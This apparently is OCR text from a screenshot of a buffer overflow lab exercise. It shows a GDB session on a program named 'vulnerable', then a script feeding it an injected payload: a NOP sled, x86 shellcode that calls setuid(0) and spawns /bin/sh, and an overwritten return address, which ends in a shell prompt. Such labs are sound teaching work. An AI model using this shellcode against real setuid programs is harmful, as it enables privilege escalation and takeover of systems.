 seed@seed-desktop: ~/projects/1
File Edit View Terminal Tabs Help
seed@seed-desktop: ~/projects/1 seed@seed-desktop: ~/projects/1
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
30091: No such file or directory.
Attaching to process 30091
Reading symbols from /home/seed/projects/1/vulnerable...done.
Reading symbols from /lib/tls/i686/cmov/libc.so.6...done.
Loaded symbols for /lib/tls/i686/cmov/libc.so.6
Reading symbols from /lib/ld-linux.so.2...done.
Loaded symbols for /lib/ld-linux.so.2
0xb7fe1430 in __kernel_vsyscall ()
(gdb) break vulnerable.c:7
Breakpoint 1 at 0x8048411: file vulnerable.c, line 7.
(gdb) cont
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x08048431 in main () at vulnerable.c:10
10      }
(gdb)
seed@seed-desktop: ~/projects/1
File Edit View Terminal Tabs Help
seed@seed-desktop: ~/projects/1 seed@seed-desktop: ~/projects/1
seed@seed-desktop:~/projects/1$ ./runbin-vulnerable.sh
Digite seu nome>
\x90\x90\x90\x90\x90\x90\x90\x90\x41\x41\x41\x41\x41\x41\x41\x41\x31\xc0\x89\xc3\xb0\
x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x
89\xe1\x8d\x42\x0b\xcd\x80\x01\x02\x03\x04\x60\xf3\xff\xbf
$ andreybleme esta no bash